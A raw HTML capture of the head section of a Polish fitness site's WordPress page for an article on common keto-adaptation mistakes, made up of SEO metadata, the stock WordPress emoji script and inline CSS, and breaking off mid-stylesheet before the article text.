

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/
body_size: 42545
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="pl-PL"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="pl-PL"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="pl-PL"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://fitsylwetka.pl/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:none, max-snippet:-1, max-video-preview:-1, noimageindex' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jakie są największe błędy w trakcie adaptacji do ketozy? - FITsylwetka.pl</title>
	<link rel="canonical" href="https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jakie są największe błędy w trakcie adaptacji do ketozy? - FITsylwetka.pl" />
	<meta property="og:description" content="Decyzja podjęta, dieta ketogeniczna wybrana! Zastanawiasz się teraz, jak to zrobić, aby sobie nie zaszkodzić? Zobacz, jakie są najczęstsze keto błędy i jak postępować by ketoadaptacja zakończyła się sukcesem. Keto jadłospis może być nie tylko zdrowy ale też smaczny. Nadmiar białka w diecie Pierwszym z podstawowych błędów w naszym nowym keto jadłospisie jest zbyt duża [&hellip;] More" />
	<meta property="og:url" content="https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/" />
	<meta property="og:site_name" content="FITsylwetka.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/fitsylwetka2018/" />
	<meta property="article:published_time" content="2022-04-14T09:05:05+00:00" />
	<meta property="og:image" content="https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="FIT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="FIT" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/","url":"https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/","name":"Jakie są największe błędy w trakcie adaptacji do ketozy? - FITsylwetka.pl","isPartOf":{"@id":"https://fitsylwetka.pl/#website"},"primaryImageOfPage":{"@id":"https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/#primaryimage"},"image":{"@id":"https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/#primaryimage"},"thumbnailUrl":"https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-scaled.jpg","datePublished":"2022-04-14T09:05:05+00:00","dateModified":"2022-04-14T09:05:05+00:00","author":{"@id":"https://fitsylwetka.pl/#/schema/person/13f80b07fc4f820d14fa58a83e012506"},"breadcrumb":{"@id":"https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/#primaryimage","url":"https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-scaled.jpg","contentUrl":"https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-scaled.jpg","width":2560,"height":1707,"caption":"błędy na ketozie"},{"@type":"BreadcrumbList","@id":"https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://fitsylwetka.pl/"},{"@type":"ListItem","position":2,"name":"Jakie są największe błędy w trakcie adaptacji do ketozy?"}]},{"@type":"WebSite","@id":"https://fitsylwetka.pl/#website","url":"https://fitsylwetka.pl/","name":"FITsylwetka.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitsylwetka.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://fitsylwetka.pl/#/schema/person/13f80b07fc4f820d14fa58a83e012506","name":"FIT","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://fitsylwetka.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/202c71e338aa248f451994576794a9ab?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/202c71e338aa248f451994576794a9ab?s=96&r=g","caption":"FIT"},"url":"https://fitsylwetka.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITsylwetka.pl &raquo; Kanał z wpisami" href="https://fitsylwetka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITsylwetka.pl &raquo; Kanał z komentarzami" href="https://fitsylwetka.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITsylwetka.pl &raquo; Jakie są największe błędy w trakcie adaptacji do ketozy? Kanał z komentarzami" href="https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fitsylwetka.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=c7e40b4e9b29f8b977a68daab1ad9335"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://fitsylwetka.pl/wp-includes/css/dist/block-library/style.min.css?ver=c7e40b4e9b29f8b977a68daab1ad9335' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://fitsylwetka.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=c7e40b4e9b29f8b977a68daab1ad9335' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css' href='https://fitsylwetka.pl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=c7e40b4e9b29f8b977a68daab1ad9335' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://fitsylwetka.pl/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://fitsylwetka.pl/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://fitsylwetka.pl/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://fitsylwetka.pl/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.11' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid 